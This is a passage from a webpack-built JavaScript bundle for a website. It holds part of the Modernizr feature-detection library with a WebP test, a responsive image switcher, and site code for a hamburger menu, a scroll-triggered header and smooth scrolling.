              if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
                Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
              }

              Modernizr[featureNameSplit[0]][featureNameSplit[1]] = result;
            }

            classes.push((result ? '' : 'no-') + featureNameSplit.join('-'));
          }
        }
      }
    }

    ;
    /**
     * docElement is a convenience wrapper to grab the root element of the document
     *
     * @access private
     * @returns {HTMLElement|SVGElement} The root element of the document
     */

    var docElement = document.documentElement;
    /**
     * A convenience helper to check if the document we are running in is an SVG document
     *
     * @access private
     * @returns {boolean}
     */

    var isSVG = docElement.nodeName.toLowerCase() === 'svg';
    /**
     * setClasses takes an array of class names and adds them to the root element
     *
     * @access private
     * @function setClasses
     * @param {string[]} classes - Array of class names
     */
    // Pass in an and array of class names, e.g.:
    //  ['no-webp', 'border-radius', ...]

    function setClasses(classes) {
      var className = docElement.className;
      var classPrefix = Modernizr._config.classPrefix || '';

      if (isSVG) {
        className = className.baseVal;
      } // Change `no-js` to `js` (independently of the `enableClasses` option)
      // Handle classPrefix on this too


      if (Modernizr._config.enableJSClass) {
        var reJS = new RegExp('(^|\\s)' + classPrefix + 'no-js(\\s|$)');
        className = className.replace(reJS, '$1' + classPrefix + 'js$2');
      }

      if (Modernizr._config.enableClasses) {
        // Add the new classes
        className += ' ' + classPrefix + classes.join(' ' + classPrefix);

        if (isSVG) {
          docElement.className.baseVal = className;
        } else {
          docElement.className = className;
        }
      }
    }

    ;
    /**
     * hasOwnProp is a shim for hasOwnProperty that is needed for Safari 2.0 support
     *
     * @author kangax
     * @access private
     * @function hasOwnProp
     * @param {object} object - The object to check for a property
     * @param {string} property - The property to check for
     * @returns {boolean}
     */
    // hasOwnProperty shim by kangax needed for Safari 2.0 support

    var hasOwnProp;

    (function () {
      var _hasOwnProperty = {}.hasOwnProperty;
      /* istanbul ignore else */

      /* we have no way of testing IE 5.5 or safari 2,
       * so just assume the else gets hit */

      if (!is(_hasOwnProperty, 'undefined') && !is(_hasOwnProperty.call, 'undefined')) {
        hasOwnProp = function hasOwnProp(object, property) {
          return _hasOwnProperty.call(object, property);
        };
      } else {
        hasOwnProp = function hasOwnProp(object, property) {
          /* yes, this can give false positives/negatives, but most of the time we don't care about those */
          return property in object && is(object.constructor.prototype[property], 'undefined');
        };
      }
    })(); // _l tracks listeners for async tests, as well as tests that execute after the initial run


    ModernizrProto._l = {};
    /**
     * Modernizr.on is a way to listen for the completion of async tests. Being
     * asynchronous, they may not finish before your scripts run. As a result you
     * will get a possibly false negative `undefined` value.
     *
     * @memberof Modernizr
     * @name Modernizr.on
     * @access public
     * @function on
     * @param {string} feature - String name of the feature detect
     * @param {function} cb - Callback function returning a Boolean - true if feature is supported, false if not
     * @example
     *
     * ```js
     * Modernizr.on('flash', function( result ) {
     *   if (result) {
     *    // the browser has flash
     *   } else {
     *     // the browser does not have flash
     *   }
     * });
     * ```
     */

    ModernizrProto.on = function (feature, cb) {
      // Create the list of listeners if it doesn't exist
      if (!this._l[feature]) {
        this._l[feature] = [];
      } // Push this test on to the listener list


      this._l[feature].push(cb); // If it's already been resolved, trigger it on next tick


      if (Modernizr.hasOwnProperty(feature)) {
        // Next Tick
        setTimeout(function () {
          Modernizr._trigger(feature, Modernizr[feature]);
        }, 0);
      }
    };
    /**
     * _trigger is the private function used to signal test completion and run any
     * callbacks registered through [Modernizr.on](#modernizr-on)
     *
     * @memberof Modernizr
     * @name Modernizr._trigger
     * @access private
     * @function _trigger
     * @param {string} feature - string name of the feature detect
     * @param {function|boolean} [res] - A feature detection function, or the boolean =
     * result of a feature detection function
     */


    ModernizrProto._trigger = function (feature, res) {
      if (!this._l[feature]) {
        return;
      }

      var cbs = this._l[feature]; // Force async

      setTimeout(function () {
        var i, cb;

        for (i = 0; i < cbs.length; i++) {
          cb = cbs[i];
          cb(res);
        }
      }, 0); // Don't trigger these again

      delete this._l[feature];
    };
    /**
     * addTest allows you to define your own feature detects that are not currently
     * included in Modernizr (under the covers it's the exact same code Modernizr
     * uses for its own [feature detections](https://github.com/Modernizr/Modernizr/tree/master/feature-detects)). Just like the official detects, the result
     * will be added onto the Modernizr object, as well as an appropriate className set on
     * the html element when configured to do so
     *
     * @memberof Modernizr
     * @name Modernizr.addTest
     * @optionName Modernizr.addTest()
     * @optionProp addTest
     * @access public
     * @function addTest
     * @param {string|object} feature - The string name of the feature detect, or an
     * object of feature detect names and test
     * @param {function|boolean} test - Function returning true if feature is supported,
     * false if not. Otherwise a boolean representing the results of a feature detection
     * @example
     *
     * The most common way of creating your own feature detects is by calling
     * `Modernizr.addTest` with a string (preferably just lowercase, without any
     * punctuation), and a function you want executed that will return a boolean result
     *
     * ```js
     * Modernizr.addTest('itsTuesday', function() {
     *  var d = new Date();
     *  return d.getDay() === 2;
     * });
     * ```
     *
     * When the above is run, it will set Modernizr.itstuesday to `true` when it is tuesday,
     * and to `false` every other day of the week. One thing to notice is that the names of
     * feature detect functions are always lower cased when added to the Modernizr object. That
     * means that `Modernizr.itsTuesday` will not exist, but `Modernizr.itstuesday` will.
     *
     *
     *  Since we only look at the returned value from any feature detection function,
     *  you do not need to actually use a function. For simple detections, just passing
     *  in a statement that will return a boolean value works just fine.
     *
     * ```js
     * Modernizr.addTest('hasJquery', 'jQuery' in window);
     * ```
     *
     * Just like before, when the above runs `Modernizr.hasjquery` will be true if
     * jQuery has been included on the page. Not using a function saves a small amount
     * of overhead for the browser, as well as making your code much more readable.
     *
     * Finally, you also have the ability to pass in an object of feature names and
     * their tests. This is handy if you want to add multiple detections in one go.
     * The keys should always be a string, and the value can be either a boolean or
     * function that returns a boolean.
     *
     * ```js
     * var detects = {
     *  'hasjquery': 'jQuery' in window,
     *  'itstuesday': function() {
     *    var d = new Date();
     *    return d.getDay() === 2;
     *  }
     * }
     *
     * Modernizr.addTest(detects);
     * ```
     *
     * There is really no difference between the first methods and this one, it is
     * just a convenience to let you write more readable code.
     */


    function addTest(feature, test) {
      if (_typeof(feature) == 'object') {
        for (var key in feature) {
          if (hasOwnProp(feature, key)) {
            addTest(key, feature[key]);
          }
        }
      } else {
        feature = feature.toLowerCase();
        var featureNameSplit = feature.split('.');
        var last = Modernizr[featureNameSplit[0]]; // Again, we don't check for parent test existence. Get that right, though.

        if (featureNameSplit.length == 2) {
          last = last[featureNameSplit[1]];
        }

        if (typeof last != 'undefined') {
          // we're going to quit if you're trying to overwrite an existing test
          // if we were to allow it, we'd do this:
          //   var re = new RegExp("\\b(no-)?" + feature + "\\b");
          //   docElement.className = docElement.className.replace( re, '' );
          // but, no rly, stuff 'em.
          return Modernizr;
        }

        test = typeof test == 'function' ? test() : test; // Set the value (this is the magic, right here).

        if (featureNameSplit.length == 1) {
          Modernizr[featureNameSplit[0]] = test;
        } else {
          // cast to a Boolean, if not one already
          if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
            Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
          }

          Modernizr[featureNameSplit[0]][featureNameSplit[1]] = test;
        } // Set a single class (either `feature` or `no-feature`)


        setClasses([(!!test && test != false ? '' : 'no-') + featureNameSplit.join('-')]); // Trigger the event

        Modernizr._trigger(feature, test);
      }

      return Modernizr; // allow chaining.
    } // After all the tests are run, add self to the Modernizr prototype


    Modernizr._q.push(function () {
      ModernizrProto.addTest = addTest;
    });
    /* Basic support */


    Modernizr.addAsyncTest(function () {
      var webpTests = [{
        'uri': '[data-uri]',
        'name': 'webp'
      }];
      var webp = webpTests.shift();

      function test(name, uri, cb) {
        var image = new Image();

        function addResult(event) {
          // if the event is from 'onload', check the see if the image's width is
          // 1 pixel (which indiciates support). otherwise, it fails
          var result = event && event.type === 'load' ? image.width == 1 : false;
          var baseTest = name === 'webp'; // if it is the base test, and the result is false, just set a literal false
          // rather than use the Boolean contrsuctor

          addTest(name, baseTest && result ? new Boolean(result) : result);

          if (cb) {
            cb(event);
          }
        }

        image.onerror = addResult;
        image.onload = addResult;
        image.src = uri;
      } // test for webp support in general


      test(webp.name, webp.uri, function (e) {
        // if the webp test loaded, test everything else.
        if (e && e.type === 'load') {
          for (var i = 0; i < webpTests.length; i++) {
            test(webpTests[i].name, webpTests[i].uri);
          }
        }
      });
    }); // Run each test

    testRunner(); // Remove the "no-js" class if it exists

    setClasses(classes);
    delete ModernizrProto.addTest;
    delete ModernizrProto.addAsyncTest; // Run the things that are supposed to run after the tests

    for (var i = 0; i < Modernizr._q.length; i++) {
      Modernizr._q[i]();
    } // Leak Modernizr namespace


    window.Modernizr = Modernizr;
    ;
  })(window, document);
}

/***/ }),

/***/ "./js/common/sub_imageswtch.js":
/*!*************************************!*\
  !*** ./js/common/sub_imageswtch.js ***!
  \*************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "imageSwitch": function() { return /* binding */ imageSwitch; }
/* harmony export */ });
function imageSwitch() {
  // let oldText = "Other"
  // let text = oldText.replace("Other", " ");
  var elem = document.getElementsByClassName('js_switchimage'),
      sp = '_sp',
      pc = '_pc',
      replaceWidth = 768;

  if (elem) {
    if (window.innerWidth >= replaceWidth) {
      for (var index = 0; index < elem.length; index++) {
        var imagesrc = elem[index].getAttribute("src");
        var changeSource = imagesrc.replace('sp', 'pc');
        elem[index].setAttribute('src', changeSource);
      }
    }
  }
}

/***/ }),

/***/ "./sass/common.scss":
/*!**************************!*\
  !*** ./sass/common.scss ***!
  \**************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be isolated against other modules in the chunk.
!function() {
/*!**********************!*\
  !*** ./js/common.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _sass_common_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../sass/common.scss */ "./sass/common.scss");
/* harmony import */ var _common_modernizr_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./common/modernizr.js */ "./js/common/modernizr.js");
/* harmony import */ var _common_sub_imageswtch_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./common/sub_imageswtch.js */ "./js/common/sub_imageswtch.js");
// load sass
 //scssの読み込み
// modernizr // webp


(0,_common_modernizr_js__WEBPACK_IMPORTED_MODULE_1__.modernizer)(); // load imageSwitch


(0,_common_sub_imageswtch_js__WEBPACK_IMPORTED_MODULE_2__.imageSwitch)(); //HAMBURGER BUTTON.
// INIT

var hamburgerButton = document.getElementById('hamburger-button');
var closeButton = document.getElementById('smart-close');
var foundationMat = document.getElementById('smart-nav');
var animateContent = document.getElementById('smart-nav-content'); // FUNCTION.

var switchHamburger = function switchHamburger() {
  if (!foundationMat.classList.contains('standby')) {
    foundationMat.classList.add('standby');
    setTimeout(function () {
      foundationMat.classList.add('active');
    }, 250);
    setTimeout(function () {
      animateContent.classList.add('active');
    }, 500);
  } else {
    animateContent.classList.remove('active');
    setTimeout(function () {
      foundationMat.classList.remove('active');
    }, 500);
    setTimeout(function () {
      foundationMat.classList.remove('standby');
    }, 1000);
  }
}; // HEADER MINIMUM.


var currentWindowHeight = window.innerHeight;
var commonRenderSync = false;

var commonScrollEvent = function commonScrollEvent() {
  if (!commonRenderSync) {
    commonRenderSync = false;
    var currentPosition = document.body.scrollTop;

    if (currentWindowHeight / 1.5 <= currentPosition) {
      document.getElementById('header').classList.add('active');
    } else {
      document.getElementById('header').classList.remove('active');
    }
  }
}; // END HEADER MINIMUM.
// loading after screen view.


var loadComplete = function loadComplete() {
  window.scrollTo(0, 0);
  document.getElementById('corporate').classList.add('ready');
}; // END FUNCTION.
// ONCLICK.


hamburgerButton.onclick = function () {
  switchHamburger();
};

closeButton.onclick = function () {
  switchHamburger();
}; //END HAMBURGER BUTTON.
// SMOOTH SCROLL


var headH = document.getElementById('header').offsetHeight;
document.body.style.marginTop = headH + "px";

var smoothScroll = function smoothScroll(target, offset) {
  var toY;
  var nowY = window.pageYOffset; // current scroll value

  var divisor = 8;
  var range = divisor / 2 + 1; //ターゲットの座標

  var targetRect = target.getBoundingClientRect();
  var targetY = targetRect.top + nowY - offset; //スクロール終了まで繰り返す処理

  (function () {
    var thisFunc = arguments.callee;
    toY = nowY + Math.round((targetY - nowY) / divisor);
    window.scrollTo(0, toY);
    nowY = toY;

    if (document.body.clientHeight - window.innerHeight < toY) {
      //最下部にスクロールしても対象まで届かない場合は下限までスクロールして強制終了
      window.scrollTo(0, document.body.clientHeight);
      return;
    }

    if (toY >= targetY + range || toY <= targetY - range) {
      window.setTimeout(thisFunc, 10);
    } else {
      window.scrollTo(0, targetY);
    }
  })();
};

var smoothOffset = headH;
var links = document.querySelectorAll('a[href*="#"]');

for (var i = 0; i < links.length; i++) {
  links[i].addEventListener('click', function (e) {
    var href = e.currentTarget.getAttribute('href');
    var splitHref = href.split('#');
    var targetID = splitHref[1];
    var target = document.getElementById(targetID);

    if (target) {
      smoothScroll(target, smoothOffset);
    } else {
      return true;
    }

    return false;
  });
} // END SMOOTH SCROLL
//


window.addEventListener('load', function () {
  loadComplete();
  document.addEventListener('scroll', commonScrollEvent, {
    passive: true
  });
});
}();
/******/ })()
;
//# sourceMappingURL=common.js.map